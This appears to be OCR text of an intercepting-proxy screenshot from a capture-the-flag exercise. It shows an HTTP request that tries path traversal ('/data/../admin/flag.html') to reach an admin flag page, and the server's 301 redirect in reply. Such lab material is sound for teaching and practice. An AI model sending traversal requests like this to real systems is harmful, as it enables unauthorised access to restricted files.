 Request
Pretty Raw Hex \n
1 GET /data/../admin/flag.html HTTP/1.1
2 Host: employee-attendance.ihack24.capturextheflag.io
3 Accept-Language: en-US
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
5 Accept: */*
6 Referer: http://employee-attendance.ihack24.capturextheflag.io/index.html
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 301 Moved Permanently
2 Content-Type: text/html; charset=utf-8
3 Location: /admin/flag.html
4 Date: Sat, 27 Jul 2024 14:07:13 GMT
5 Content-Length: 51
6
7 <a href="/admin/flag.html">
Moved Permanently
</a>
.
8